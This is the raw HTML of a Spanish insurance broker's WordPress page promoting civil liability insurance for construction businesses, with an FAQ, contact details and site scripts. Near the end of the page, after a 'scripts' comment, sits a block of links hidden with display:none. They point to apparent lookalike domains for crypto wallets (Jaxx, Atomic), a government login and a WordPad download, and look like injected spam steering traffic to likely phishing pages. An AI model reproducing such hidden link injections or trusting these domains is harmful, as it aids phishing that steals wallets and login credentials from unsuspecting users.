				<div class="elementor-element elementor-element-3ef5ad6 elementor-widget elementor-widget-heading" data-id="3ef5ad6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Cúbrete las espladasa con nuestros seguros</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bc25360 elementor-widget elementor-widget-text-editor" data-id="bc25360" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>La construcción es una de las profesiones con más peligros que existe por eso es importante contar con un seguro de responsabilidad civil.</p>
<p>Los profesionales de la construcción en su terreno laboral están totalmente expuestos a sufrir accidentes e incluso, provocarlos a un tercero. <br /><br />Imagínate que estás en un andamio, éste se mueve y cae un ladrillo oc ualquier otro elemento y le cae a alguien encima provocándole graves daños. <strong>¡Con el seguro de responsabilidad civil para construcción estarías cubiertos los dos!<br /><br /></strong>Este tipo de seguro está destinado, especialmente a constructoras, empresas contratistas, arquitectos, ingenieros y profesionales de la industria.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c69b70" data-id="1c69b70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9414ae5 elementor-align-center elementor-widget elementor-widget-button" data-id="9414ae5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-lg" href="https://www.atienzarseguros.es/presupuesto/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">SOLICITA TU OFERTA</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0502fbd elementor-widget elementor-widget-text-editor" data-id="0502fbd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Te escuchamos</p>						</div>
				</div>
				<div class="elementor-element elementor-element-5afedde elementor-widget elementor-widget-text-editor" data-id="5afedde" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>De lunes a jueves de 8:30 a 18:00<br />Viernes de 8:30 a a 14:30</p>						</div>
				</div>
				<div class="elementor-element elementor-element-29f3417 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="29f3417" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6f261df" href="https://www.facebook.com/AtienzarSegurosBenetusse" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-1b492ef" href="http://963755871" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<i class="fas fa-phone-alt"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-fafc8e2" href="https://api.whatsapp.com/send/?phone=34655602368&#038;text=Hola+%C2%BFme+podr%C3%ADa+ayudar+con+una+duda%3F&#038;app_absent=0" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b269610 elementor-widget elementor-widget-heading" data-id="b269610" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Llamanos y desucbre las ventajas del Seguro de Responsabilidad Civil para Construcción</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-f03d922 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-eael-content-ticker" data-id="f03d922" data-element_type="widget" data-widget_type="eael-content-ticker.default">
				<div class="elementor-widget-container">
			<div class="eael-ticker-wrap" id="eael-ticker-wrap-f03d922"><div class="ticker-badge">
                    <span>NOTICIAS</span>
                </div><div class="swiper-container-wrap eael-ticker">
                <div class="swiper-container eael-content-ticker swiper-container-f03d922" data-pagination=".swiper-pagination-f03d922" data-arrow-next=".swiper-button-next-f03d922" data-arrow-prev=".swiper-button-prev-f03d922" data-effect="fade" data-speed="400" data-autoplay="2000" data-loop="1" data-arrows="1">
                    <div class="swiper-wrapper"></div>
				</div>
				<div class="content-ticker-pagination"><div class="swiper-button-next swiper-button-next-f03d922"><i class="fas fa-angle-right"></i></div><div class="swiper-button-prev swiper-button-prev-f03d922"><i class="fas fa-angle-left"></i></div></div>
			</div>
		</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b3a021c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b3a021c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e705047" data-id="e705047" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4fb425 elementor-widget elementor-widget-heading" data-id="d4fb425" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">PREGUNTAS FRECUENTES RESPONSABILIDAD CIVIL PARA CONSTRUCCIÓN</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-395bb82 elementor-widget elementor-widget-accordion" data-id="395bb82" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-accordion{text-align:left}.elementor-accordion .elementor-accordion-item{border:1px solid #d5d8dc}.elementor-accordion .elementor-accordion-item+.elementor-accordion-item{border-top:none}.elementor-accordion .elementor-tab-title{margin:0;padding:15px 20px;font-weight:700;line-height:1;cursor:pointer;outline:none}.elementor-accordion .elementor-tab-title .elementor-accordion-icon{display:inline-block;width:1.5em}.elementor-accordion .elementor-tab-title .elementor-accordion-icon svg{width:1em;height:1em}.elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-right{float:right;text-align:right}.elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-left{float:left;text-align:left}.elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed{display:block}.elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened,.elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon-closed{display:none}.elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon-opened{display:block}.elementor-accordion .elementor-tab-content{display:none;padding:15px 20px;border-top:1px solid #d5d8dc}@media (max-width:767px){.elementor-accordion .elementor-tab-title{padding:12px 15px}.elementor-accordion .elementor-tab-title .elementor-accordion-icon{width:1.2em}.elementor-accordion .elementor-tab-content{padding:7px 15px}}.e-con-inner>.elementor-widget-accordion,.e-con>.elementor-widget-accordion{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-6011" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-6011" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">¿Qué empresas necesitan este seguro?</a>
					</div>
					<div id="elementor-tab-content-6011" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-6011"><p>Todas las del sector, sean autónomos o sociedades.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-6012" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-6012" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">¿Qué garantías son necesarias?</a>
					</div>
					<div id="elementor-tab-content-6012" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-6012"><p>Las propias del desarrollo de cada actividad, patronal para los accidentes de trabajo y la de trabajos terminados.</p></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-25cfde0" data-id="25cfde0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-749ab48 elementor-widget elementor-widget-image" data-id="749ab48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="262" height="50" src="https://www.atienzarseguros.es/wp-content/uploads/2016/11/logo_white.png" class="attachment-full size-full wp-image-414" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-5ad7401 elementor-widget elementor-widget-heading" data-id="5ad7401" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.atienzarseguros.es/presupuesto/" target="_blank">¡Pídenos presupuesto sin compromiso, te hacemos un estudio pesonalizado!
</a></h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f043a1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f043a1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b1aee38" data-id="b1aee38" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		
</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Funciona gracias a <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-desktop layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="mobile">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Funciona gracias a <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Introduce aquí tus scripts --><p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet</a></p>
<p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://wordpaddownload.com" style="display: none;" rel="dofollow">wordpad download online</a></p>
<p><a href="https://wordpaddownload.com" style="display: none;" rel="dofollow">wordpad download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
"></script>
<script src="https://www.atienzarseguros.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.atienzarseguros.es/wp-content/plugins/portfolio-elementor/elementor/../vendor/isotope/js/isotope.pkgd.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://www.atienzarseguros.es/wp-content/plugins/portfolio-elementor/elementor/../vendor/isotope/js/packery-mode.pkgd.min.js?ver=2.0.1" id="jquery-packery-js"></script>
<script src="https://www.atienzarseguros.es/wp-content/plugins/portfolio-elementor/elementor/../vendor/simplelightbox/dist/simple-lightbox.min.js?ver=20151218" id="simple-lightbox-js-js"></script>
<script src="https://www.atienzarseguros.es/wp-content/plugins/portfolio-elementor/elementor/../assets/js/custom-portfolio-lightbox.js?ver=20151215" id="elpt-portfoliojs-lightbox-js"></script>
<script src="https://www.atienzarseguros.es/wp-content/plugins/portfolio-elementor/elementor/../assets/js/custom-portfolio.js?ver=20151215" id="elpt-portfolio-js-js"></script>
<script src="https://www.atienzarseguros.es/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/owl.carousel.min.js?ver=20151215" id="owl-carousel-js-js"></script>
<script src="https://www.atienzarseguros.es/wp-content/plugins/portfolio-elementor/elementor/../assets/js/pwrgrids-custom-js.js?ver=20151215" id="pwgd-custom-js-js"></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://www.atienzarseguros.es/wp-admin/admin-ajax.php","nonce":"cabd7b3a4c","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://www.atienzarseguros.es/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.8.2" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/www.atienzarseguros.es\/wp-content\/uploads\/2021\/08\/cropped-atienzarseguros-logotipo.png","srcset":"https:\/\/www.atienzarseguros.es\/wp-content\/uploads\/2021\/08\/cropped-atienzarseguros-logotipo.png 400w, https:\/\/www.atienzarseguros.es\/wp-content\/uploads\/2021\/08\/cropped-atienzarseguros-logotipo-300x89.png 300w","sizes":"(max-width: 400px) 100vw, 400px"},"dark":{"src":"https:\/\/www.atienzarseguros.es\/wp-content\/uploads\/2021\/08\/cropped-atienzarseguros-logotipo.png","srcset":"https:\/\/www.atienzarseguros.es\/wp-content\/uploads\/2021\/08\/cropped-atienzarseguros-logotipo.png 400w, https:\/\/www.atienzarseguros.es\/wp-content\/uploads\/2021\/08\/cropped-atienzarseguros-logotipo-300x89.png 300w","sizes":"(max-width: 400px) 100vw, 400px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
var menuCarets=document.querySelectorAll(".nav-ul li > .wrap > .caret");menuCarets.forEach(function(e){e.addEventListener("keydown",e=>{13===e.keyCode&&(e.target.parentElement.classList.toggle("active"),e.target.getAttribute("aria-pressed")&&e.target.setAttribute("aria-pressed","true"===e.target.getAttribute("aria-pressed")?"false":"true"))}),e.parentElement.parentElement.addEventListener("focusout",t=>{!e.parentElement.parentElement.contains(t.relatedTarget)&&(e.parentElement.classList.remove("active"),e.setAttribute("aria-pressed","false"))})});
//# sourceURL=neve-script-js-after
</script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.atienzarseguros.es/wp-admin/admin-ajax.php","nonce":"07d2441122","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://www.atienzarseguros.es/seguros/responsabilidad-civil-para-construccion/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.atienzarseguros.es/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.10" id="eael-general-js"></script>
<script src="https://www.atienzarseguros.es/wp-content/uploads/essential-addons-elementor/eael-1584.js?ver=1634234584" id="eael-1584-js"></script>
<script src="https://www.atienzarseguros.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.atienzarseguros.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.atienzarseguros.es/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.atienzarseguros.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.4","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/www.atienzarseguros.es\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1584,"title":"Responsabilidad%20Civil%20para%20Construcci%C3%B3n%20-%20Atienzar%20Seguros%20Benet%C3%BAsser","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.atienzarseguros.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.4" id="elementor-frontend-js"></script>
<script src="https://www.atienzarseguros.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.atienzarseguros.es/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v3"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://www.atienzarseguros.es/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.7.2" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atienzarseguros.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
